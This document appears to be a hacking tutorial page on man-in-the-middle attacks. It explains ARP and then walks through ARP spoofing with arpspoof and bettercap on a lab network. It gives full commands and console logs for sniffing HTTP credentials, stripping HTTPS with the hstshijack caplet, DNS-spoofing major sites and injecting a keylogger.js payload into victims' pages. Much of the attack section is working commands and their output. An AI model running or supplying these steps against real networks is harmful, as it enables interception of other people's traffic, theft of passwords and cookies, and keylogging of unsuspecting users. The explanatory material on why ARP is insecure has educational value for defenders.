hacking-tutorial
Network Hacking Post Connection Attacks - MITM Attacks
- Network Hacking Post Connection Attacks - MITM Attacks - MITM: Layman sequence - MITM: Detailed sequence

- MITM stands for Man In The Middle. It is a type of attack where the attacker intercepts communication between two parties without their knowledge. The attacker can then eavesdrop on the conversation, modify the data being sent, or even impersonate one of the parties.
MITM: Layman sequence
A simple view showing the attacker silently sitting between a client and a server.
sequenceDiagram
    participant C as Client
    participant A as Attacker
    participant S as Server
    C->>A: Sends request (believes it goes to Server)
    A->>S: Forwards request
    S-->>A: Sends response
    A-->>C: Forwards/optionally alters response
    note over A: Can listen and potentially change messages
MITM: Detailed sequence
A more detailed flow including the network gateway and encryption considerations.
sequenceDiagram
    participant V as Victim/Client
    participant A as Attacker
    participant GW as Gateway/Router
    participant S as Server

    note over V: Attacker positions between Victim and Gateway (e.g., ARP spoofing)
    note over A: (e.g., ARP spoofing)
    A-->>V: ARP reply: "Gateway is at A"
    A-->>GW: ARP reply: "Victim is at A"

    V->>A: Packet intended for Server
    A->>GW: Forwards packet
    GW->>S: Routes to Server
    S-->>GW: Response
    GW-->>A: Forwards response

    alt HTTPS with valid TLS / HSTS
        A-->>V: Pass-through (cannot read/modify content)
        note over V,S: End-to-end encryption protects data integrity/confidentiality
    else HTTP or weak/misconfigured TLS
        A->>A: Decrypts/reads payload
        A-->>V: Optionally modifies response (e.g., injects/edits content)
    end

    note over A: Attacker can still observe metadata (IPs, SNI, timing)
-
A normal communication looks like this where the client communicates to the server via the gateway, and the thus the data obtained in response is as expected. The attacker can intercept this communication and modify the data being sent or received, if not securely encrypted with HTTPS or other secure protocols.
-
In case, when a attacker gains access to the network, they can perform a MITM attack by intercepting the communication between the client and the server, the response from the server to the client is modified or altered, and the client receives the modified response. This can lead to various attacks such as data theft, session hijacking, or injecting malicious content into the communication.
ARP Spoofing or ARP Poisoning
-
It allows us to redirect the flow of packets in the network. So, instead of the packets going to the intended device, they go to the attacker, allowing them to intercept, modify, or even drop the packets.
So, any request made by the client or the response from the server will have to flow through the attacker, allowing them to perform a MITM attack. This allows us to read the information, modify it or drop it, and even inject malicious content into the communication.
-
The reason this is possible is ARP is not really secure. To understand this, we need to have some knowledge about what ARP is.
[!IMPORTANT]
- ARP stands for Address Resolution Protocol, which is used to map IP addresses to MAC addresses in a local network.
- ARP spoofing or ARP poisoning is a technique used by attackers to send false ARP messages over a local area network (LAN).
- This allows the attacker to associate their MAC address with the IP address of another device, effectively redirecting traffic intended for that device to themselves.
-
How this actually works is, let’s say we have Systems
A,B,C, andD. Let’s say A wants to communicate with C. For this purpose it needs to know the MAC address of C, so that it can communicate with the client.So, what the client does is it uses the ARP Protocol. Basically, it sends an ARP Request to all the clients on the network saying “Who has XX.XX.XX.XX??”. So, all the devices will ignore the packet except the one that has the IP address XX.XX.XX.XX, which is C in this case. As, a result
Cwill respond with an ARP Response, and will say “I have XX.XX.XX.XX, and my MAC address is XX:XX:XX:XX:XX:XX”. Now,Ahas the MAC address ofC, and it can communicate with it. So, this is how ARP works. -
Each computer has it’s own ARP Table, which links IP Address on the same network to their MAC Addresses. YOu can get it on Kali Linux by using the command:
root@kali:~# arp -aFor example:
root@kali:~# arp -a _gateway (IP_1) at MAC_1 [ether] on eth0 _gateway (IP_2) at MAC_2 [ether] on wlan0 ? (IP_3) at MAC_3 [ether] on eth0 -
If we do the same on windows we get the following output:
C:\Users\IEUser>arp -a

Interface: Interface_IP --- 0x7
  Internet Address      Physical Address      Type
  IP_1                  MAC_1                 dynamic
  IP_2                  MAC_2                 dynamic
  IP_3                  MAC_3                 static
We can clearly see that it’s mapping the IP addresses to their MAC addresses respectively. This MAC Address can be easily modified by using the ARP Protocol.
-
So, what we can do is we will exploit the ARP Protocol, and send 2 ARP responses. One to the client and one to the gateway. The ARP response to the client will say “The MAC address of the gateway is XX:XX:XX:XX:XX:XX”, and the ARP response to the gateway will say “The MAC address of the client is XX:XX:XX:XX:XX:XX”. This way, we can redirect the flow of packets in the network, and perform a MITM attack.
Why ARP Spoofing is Possible
-
ARP is a stateless protocol, meaning it does not verify the authenticity of the sender. This allows attackers to send false ARP messages without any verification.
-
Client accepts the response even if they didnot make the request. This means that if an attacker sends a false ARP response, the client will accept it without verifying if it was expecting a response.
Intercepting Traffic using ARP Spoofing
-
In order to do so, we need to know the IP addresses of the client and the gateway. We can use the
netdiscovertool to find the IP addresses of the devices on the network.root@kali:~# netdiscover -i wlan0Once, the IP addresses are known, we can use the
arpspooftool to send the false ARP responses to the client and the gateway.root@kali:~# arpspoof -i <interface_name> -t client_ip gateway_iproot@kali:~# arpspoof -i <interface_name> -t gateway_ip client_ipIt would look something like this:
.png)
.png)
-
As, you can clearly see the MAC Address of the gateway has been changed to the MAC Address of the attacker. This means that all the packets that are intended for the gateway will now be sent to the attacker.
-
Now we need to allow packets to be forwarded. This can be done by enabling IP forwarding on the attacker’s machine.
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
Why use arpspoof ??
- We could have used
ettercapto perform the ARP spoofing, but the reason we are usingarpspoofis because it is a lightweight tool that does not have a GUI. This means that it does not consume a lot of resources, and it is easier to use in a script.
Bettercap basics
bettercapis a powerful, flexible and portable tool created to perform various types of MITM attacks against a network, manipulate HTTP, HTTPS and TCP traffic in real-time, sniff for credentials and much more.-
It is a complete rewrite of the well known
ettercaptool, and it is written in Go programming language. It can not only perform ARP spoofing, but it can also perform DNS spoofing, HTTP/HTTPS manipulation, and much more. -
To start using
bettercap, we need to start thebettercaptool with the following command:root@kali:~# bettercap -iface <interface_name> -
This will start the
bettercaptool and open the interactive shell. We can then use thehelpcommand to see the list of available commands.bettercap > help -
Let’s say we want to scan for the devices on the network, we can use the
net.probe oncommand to scan for the devices on the network.net.probe on -
This will scan for the devices on the network and display their IP addresses, MAC addresses, and hostnames.
192.168.175.0/24 > 192.168.175.129  » net.probe on
[06:29:59] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[06:29:59] [endpoint.new] endpoint 192.168.175.254 detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
[06:29:59] [endpoint.new] endpoint 192.168.175.130 detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
192.168.175.0/24 > 192.168.175.129  » [06:29:59] [sys.log] [inf] net.probe probing 256 addresses on 192.168.175.0/24
192.168.175.0/24 > 192.168.175.129  » [06:29:59] [endpoint.new] endpoint 192.168.175.1 detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
192.168.175.0/24 > 192.168.175.129  » [06:30:20] [endpoint.lost] endpoint 192.168.175.130 XX:XX:XX:XX:XX:XX (VMware, Inc.) lost.
This is another way of discovering connected clients quickly using bettercap. What we didn’t notice is when we started the
net.probe oncommand, it automatically started thenet.reconcommand as a requirement fornet.probe. This means that it is continuously scanning for new devices on the network. So, now if you dohelpagain, you will see that thenet.reconcommand is also running..png)
The reason for this is because the net.probe sends probe request to all possible IPs, and than if we get a response the net.recon will be the one detecting the response by monitoring my ARP Cache, and than adding all of these IPs in a nice list, so we can target them.
-
We can use
net.showcommand to see the list of devices on the network.net.showThis will display the list of devices on the network along with their IP addresses, MAC addresses, and hostnames.
.png)
Here, we can see there IPs, corresponding MAC Addresses, and it can also show you information about each one of these IPs.
ARP Spoofing using Bettercap
Now to perform the ARP spoofing, we can use the arp.spoof command to enable ARP spoofing. Let’s first see how to activate this command.
.png)
So, here we can clearly seedsad that we can use the arp.spoof on command to turn this module on. We can do arp.ban on this will literally just cut the connection to the target. We can do arp.spoof off to turn it off.
bettercap parameters in ARP Spoofing
-
Anything under the parameters is something we can set in the module. So, now we will be seeing how to modify some of these option. Let’s go through one of the options
arp.spoof.fullduplex. -
If it is set to
true, it will perform a full duplex attack, meaning it will spoof both the target and the gateway. If it is set tofalse, it will only spoof the target. It is set tofalseby default because if the ARP Spoofing Protection is enabled on the gateway, it will detect the ARP spoofing attack and will block the attacker from sending ARP responses to the gateway. -
If you want to set it to
true, you can use the following command:set arp.spoof.fullduplex trueIn a similar fashion, we need to set the target as well.
set arp.spoof.targets <target_ip> -
Now, we can use the
arp.spoof oncommand to start the ARP spoofing attack.arp.spoof on -
If we want to run this as 1 command, we can use the following command:
set arp.spoof.fullduplex true;set arp.spoof.targets <target_ip>;arp.spoof on.png)
Now, if we check the Target Windows Vm, we can clearly see, the MACs changed.
.png)
-
If we see, the output of
helpit clearly showsarp.spoofis running. -
Also, when we check the output for
arp -aon the Windows VM, we can see that the MAC address of the gateway has been changed to the MAC address of the attacker. This means that all the packets that are intended for the gateway will now be sent to the attacker.
-
The same can be performed using our automated script as well which is at the specified location.
Spying on Network Devices
-
So, far we have learnt how to perform ARP spoofing using bettercap. Now, we will see how to spy on the network devices using bettercap. To do so we can use the command
net.sniff on. This will start sniffing the network traffic and will display the packets in real-time.net.sniff on
[!NOTE]
net.sniffwill only work for HTTP Connections. It will not work for HTTPS connections as they are encrypted. To sniff HTTPS connections, requires advanced techniques which we will cover in a later lesson.
-
Once, executed we can see all the HTTP requests and responses in real-time. Including all the icons, images, CSS files, JS files, etc.
-
Now, when we login into a HTTP Website with a username and password, we can see the username and password in the output of
net.sniff, as shown below:
.png)
.png)
- In this way we can spy on the network devices using bettercap. We can see all the HTTP requests and responses in real-time, including the username and password for HTTP websites.
Bypassing HTTPS
-
Everything we did so far will only work against HTTP pages. The reason why it works against HTTP is because the data in HTTP is sent as plain text. This problem is solved by HTTPS, which encrypts the data using SSL/TLS.
- The only way to bypass HTTPS is to downgrade HTTPS to HTTP. For this we will use a
caplet. -
Before using the caplet be sure to use the command:
bettercap -iface <interface_name> net.probe on net.show set arp.spoof.fullduplex true;set arp.spoof.targets <target_ip>;arp.spoof on -
Now, first list down all the caplets available using the command:
caplets.show -
We will use the caplet
hstshijackto downgrade HTTPS to HTTP. To use the caplet, we can use the command:hstshijack/hstshijackAnd, hit enter. This will run the caplet and will start downgrading HTTPS to HTTP.
root@kali:~# bettercap -iface eth0
bettercap v2.32.0 (built for linux amd64 with go1.22.3) [type 'help' for a list of commands]

192.168.175.0/24 > 192.168.175.129  » [19:49:31] [sys.log] [inf] gateway monitor started ...
192.168.175.0/24 > 192.168.175.129  » net.probe on
192.168.175.0/24 > 192.168.175.129  » [19:49:37] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.175.0/24 > 192.168.175.129  » [19:49:37] [sys.log] [inf] net.probe probing 256 addresses on 192.168.175.0/24
192.168.175.0/24 > 192.168.175.129  » [19:49:37] [endpoint.new] endpoint 192.168.175.130 detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
192.168.175.0/24 > 192.168.175.129  » [19:49:37] [endpoint.new] endpoint 192.168.175.1 (DEVICE) detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
192.168.175.0/24 > 192.168.175.129  » [19:49:37] [endpoint.new] endpoint 192.168.175.254 detected as XX:XX:XX:XX:XX:XX (VMware, Inc.).
192.168.175.0/24 > 192.168.175.129  » net.show

┌─────────────────┬───────────────────┬─────────────────┬──────────────┬────────┬────────┬──────────┐
│      IP ▴       │        MAC        │      Name       │    Vendor    │  Sent  │ Recvd  │   Seen   │
├─────────────────┼───────────────────┼─────────────────┼──────────────┼────────┼────────┼──────────┤
│ 192.168.175.129 │ XX:XX:XX:XX:XX:XX │ eth0            │ VMware, Inc. │ 0 B    │ 0 B    │ 19:49:31 │
│ 192.168.175.2   │ XX:XX:XX:XX:XX:XX │ gateway         │ VMware, Inc. │ 1.5 kB │ 897 B  │ 19:49:31 │
│                 │                   │                 │              │        │        │          │
│ 192.168.175.1   │ XX:XX:XX:XX:XX:XX │ DEVICE          │ VMware, Inc. │ 1.7 kB │ 319 B  │ 19:49:40 │
│ 192.168.175.130 │ XX:XX:XX:XX:XX:XX │                 │ VMware, Inc. │ 32 kB  │ 1.9 MB │ 19:49:41 │
│ 192.168.175.254 │ XX:XX:XX:XX:XX:XX │                 │ VMware, Inc. │ 0 B    │ 92 B   │ 19:49:37 │
└─────────────────┴───────────────────┴─────────────────┴──────────────┴────────┴────────┴──────────┘

↑ 14 kB / ↓ 2.0 MB / 2402 pkts

192.168.175.0/24 > 192.168.175.129  » set arp.spoof.fullduplex true; set arp.spoof.targets 192.168.175.130;arp.spoof on
192.168.175.0/24 > 192.168.175.129  » [19:49:49] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.175.0/24 > 192.168.175.129  » [19:49:49] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.175.0/24 > 192.168.175.129  » caplets.show

┌─────────────────────────────────────┬────────────────────────────────────────────────────────────────────────────┬────────┐
│                Name                 │                                    Path                                    │  Size  │
├─────────────────────────────────────┼────────────────────────────────────────────────────────────────────────────┼────────┤
│ ap                                  │ /usr/local/share/bettercap/caplets/ap.cap                                  │ 570 B  │
│ crypto-miner/crypto-miner           │ /usr/local/share/bettercap/caplets/crypto-miner/crypto-miner.cap           │ 666 B  │
│ download-autopwn/download-autopwn   │ /usr/local/share/bettercap/caplets/download-autopwn/download-autopwn.cap   │ 2.6 kB │
│ fb-phish/fb-phish                   │ /usr/local/share/bettercap/caplets/fb-phish/fb-phish.cap                   │ 140 B  │
│ gitspoof/gitspoof                   │ /usr/local/share/bettercap/caplets/gitspoof/gitspoof.cap                   │ 216 B  │
│ gps                                 │ /usr/local/share/bettercap/caplets/gps.cap                                 │ 109 B  │
│ hstshijack/hstshijack               │ /usr/local/share/bettercap/caplets/hstshijack/hstshijack.cap               │ 1.3 kB │
│ http-req-dump/http-req-dump         │ /usr/local/share/bettercap/caplets/http-req-dump/http-req-dump.cap         │ 591 B  │
│ http-ui                             │ /usr/local/share/bettercap/caplets/http-ui.cap                             │ 382 B  │
│ https-ui                            │ /usr/local/share/bettercap/caplets/https-ui.cap                            │ 661 B  │
│ jsinject/jsinject                   │ /usr/local/share/bettercap/caplets/jsinject/jsinject.cap                   │ 210 B  │
│ local-sniffer                       │ /usr/local/share/bettercap/caplets/local-sniffer.cap                       │ 244 B  │
│ login-manager-abuse/login-man-abuse │ /usr/local/share/bettercap/caplets/login-manager-abuse/login-man-abuse.cap │ 236 B  │
│ mana                                │ /usr/local/share/bettercap/caplets/mana.cap                                │ 61 B   │
│ massdeauth                          │ /usr/local/share/bettercap/caplets/massdeauth.cap                          │ 302 B  │
│ mitm6                               │ /usr/local/share/bettercap/caplets/mitm6.cap                               │ 551 B  │
│ netmon                              │ /usr/local/share/bettercap/caplets/netmon.cap                              │ 42 B   │
│ pita                                │ /usr/local/share/bettercap/caplets/pita.cap                                │ 900 B  │
│ proxy-script-test/proxy-script-test │ /usr/local/share/bettercap/caplets/proxy-script-test/proxy-script-test.cap │ 57 B   │
│ pwnagotchi-auto                     │ /usr/local/share/bettercap/caplets/pwnagotchi-auto.cap                     │ 330 B  │
│ pwnagotchi-manual                   │ /usr/local/share/bettercap/caplets/pwnagotchi-manual.cap                   │ 446 B  │
│ rogue-mysql-server                  │ /usr/local/share/bettercap/caplets/rogue-mysql-server.cap                  │ 501 B  │
│ rtfm/rtfm                           │ /usr/local/share/bettercap/caplets/rtfm/rtfm.cap                           │ 210 B  │
│ simple-passwords-sniffer            │ /usr/local/share/bettercap/caplets/simple-passwords-sniffer.cap            │ 131 B  │
│ steal-cookies/steal-cookies         │ /usr/local/share/bettercap/caplets/steal-cookies/steal-cookies.cap         │ 134 B  │
│ tcp-req-dump/tcp-req-dump           │ /usr/local/share/bettercap/caplets/tcp-req-dump/tcp-req-dump.cap           │ 413 B  │
│ web-override/web-override           │ /usr/local/share/bettercap/caplets/web-override/web-override.cap           │ 254 B  │
└─────────────────────────────────────┴────────────────────────────────────────────────────────────────────────────┴────────┘
192.168.175.0/24 > 192.168.175.129  » hstshijack/hstshijack
2025-11-11 19:50:06 inf hstshijack Generating random variable names for this session ...
2025-11-11 19:50:06 inf hstshijack Reading SSL log ...
2025-11-11 19:50:06 inf hstshijack Reading caplet ...
2025-11-11 19:50:06 inf hstshijack Module loaded.

  Commands

    hstshijack.show : Show module info.

  Caplet

              hstshijack.log > /usr/local/share/bettercap/caplets/hstshijack/ssl.log
            hstshijack.ignore > *
          hstshijack.targets > x.com,*.x.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,*.instagram.com,instagram.com,*.github.com,github.com,*.tiktok.com,tiktok.com,amazon.com,*.amazon.com
      hstshijack.replacements > x.corn,*.x.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,*.instagram.corn,instagram.corn,*.github.corn,github.corn,*.tiktok.corn,tiktok.corn,amazon.corn,*.amazon.corn
      hstshijack.blockscripts > undefined
        hstshijack.obfuscate > false
            hstshijack.encode > false
    hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js

  Session info

        Session ID : MwVuSDpFCtvFpqO
      Callback Path : /XiAtMvkNRemVgK
    Whitelist Path : /gfBlfewWQZhOFo
      SSL Log Path : /IVUsbTk
            SSL Log : 106 hosts


[19:50:06] [sys.log] [inf] http.proxy started on 192.168.175.129:8080 (sslstrip disabled)
[19:50:06] [sys.log] [inf] dns.spoof netflix.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof linkedin.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.netflix.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.cnn.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.linkedin.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof stackoverflow.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.stackoverflow.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof cnn.com -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.ebay.corn -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof x.corn -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.x.corn -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof facebook.corn -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof *.facebook.corn -> 192.168.175.129
[19:50:06] [sys.log] [inf] dns.spoof apple.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.avg.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.instagram.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof instagram.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.github.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof github.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof winzip.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.winzip.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof avg.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.microsoft.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof tiktok.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.tiktok.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof microsoft.com -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.apple.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof ebay.corn -> 192.168.175.129
192.168.175.0/24 > 192.168.175.129  » [19:50:06] [sys.log] [inf] dns.spoof *.amazon.corn -> 192.168.175.129
